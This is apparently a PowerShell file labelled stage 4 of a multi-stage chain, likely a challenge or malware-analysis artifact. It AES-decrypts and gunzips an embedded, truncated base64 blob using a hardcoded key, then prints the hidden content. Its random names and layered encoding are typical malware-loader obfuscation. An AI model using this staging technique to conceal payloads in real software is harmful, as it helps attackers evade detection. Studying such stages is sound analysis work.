 Stage4 > stage4.ps1
1 $njiytnB = 'AAAAAAAAAAAAAAAAAAAAAAMUKiah2X7vC7gRQE+lHQMKVHgYH6FRbODb9LWUBl9g02EbSCz92IBnwSedFQr6gTJozntFaW3Z0iJ5vTRuBJL4ywu968NqH2kSg994MpfAQJ8HTAmovrs7265y3dUWH
2 $zytaUEvO = 'aXFQS1ZaYmlkcXpXZUxoSFNac3ZERkdNUlV1U3FWZnU=';
3 $muVWocH = New-Object 'System.Security.Cryptography.AesManaged';
4
5 $muVWocH.Mode = [System.Security.Cryptography.CipherMode]::ECB;
6 $muVWocH.Padding = [System.Security.Cryptography.PaddingMode]::Zeros;
7 $muVWocH.BlockSize = 128;
8 $muVWocH.KeySize = 256;
9 $muVWocH.Key = [System.Convert]::FromBase64String($zytaUEvO);
10
11 $HvUrZ = [System.Convert]::FromBase64String($njiytnB);
12 $XslXapEA = $HvUrZ[0..15];
13 $muVWocH.IV = $XslXapEA;
14 $ZQViQRXBt = $muVWocH.CreateDecryptor();
15 $IsGtHexTL = $ZQViQRXBt.TransformFinalBlock($HvUrZ, 16, $HvUrZ.Length - 16);
16 $muVWocH.Dispose();$pNWN = New-Object System.IO.MemoryStream( , $IsGtHexTL );
17 $LvxTK = New-Object System.IO.MemoryStream;
18 $ZUNZyCxgL = New-Object System.IO.Compression.GzipStream $pNWN, ([IO.Compression.CompressionMode]::Decompress);
19 $ZUNZyCxgL.CopyTo( $LvxTK );
20 $ZUNZyCxgL.Close();
21 $pNWN.Close();
22 [byte[]] $zVexPtc = $LvxTK.ToArray();
23 $OwVNQNn = [System.Text.Encoding]::UTF8.GetString($zVexPtc);
24
25 Write-Output $OwVNQNn